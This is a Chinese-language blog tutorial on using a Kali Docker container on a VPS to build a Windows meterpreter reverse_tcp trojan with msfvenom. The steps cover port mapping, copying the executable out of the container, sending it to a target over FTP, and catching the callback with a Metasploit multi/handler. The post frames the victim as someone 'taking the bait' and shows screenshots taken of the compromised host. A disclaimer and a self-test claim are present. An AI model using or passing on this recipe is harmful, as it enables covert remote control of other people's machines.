上一篇文章讲了如何在linux上安装docker和kali镜像的下载,上传,今天讲一下在docker中,怎么使用kali制作木马,然后在msf中监听。这次有截图了,有图有真相,哈哈!

一、端口映射

首先,因为镜像在容器中运行,与VPS没有关联,外界和kali容器没有联系,所以要做端口映射,将端口与VPS的一个端口与kali容器的一个端口相连,使之可以通过这个端口与外界联系,先看看我的镜像:docker images

然后进入创建容器并进入kali容器:

docker run -it -p 4000:4444 dennyah/pte:kali /bin/bash

解释下:-it是获得一个用户终端交互的窗口(/bin/bash);

-p 4000:4444 将VPS的4000端口与容器的4444端口绑定

后面就是我的基础镜像了

二、木马的制作,这里用到的lhost和lport分别是你VPS的ip和刚刚与kali容器绑定的端口

msfvenom -p windows/meterpreter/reverse_tcp lhost=*.*.*.* lport=4000 -f exe > /root/horse.exe



然后将生成的木马文件,从容器中拷贝出来,再开一个终端,将容器中2025e69c1bf6:root/horse.exe的文件拷贝到VPS的/root下

docker cp 2025e69c1bf6:root/horse.exe /root

再通过ftp发送到目标主机,这里我用自己的本地主机实验了:

接下来就是等待用户上钩点击这个木马文件了。

三、msf设置监听

祭出msf,使用exploit/multi/handler模块,payload用刚刚的windows/meterpreter/reverse_tcp,特别要注意,这里的lhost和lport写kali容器的ip和端口(4444):

四、开始攻击

设置完成后就exploit,开始监听,然后在我的本地靶机上运行生成的木马文件,可以看到如下显示:

接下来,你就可以做你想做的事了,比如截当前靶机的图:

五,总结

在学习docker的时候,要理清自己的思路,很多基础的知识要先弄懂,才会更好的理解命令的含义,所谓基础不牢,地动山摇。

我做的这个笔记仅限于和广大网络爱好者分享和交流!不要用于其他非法用途!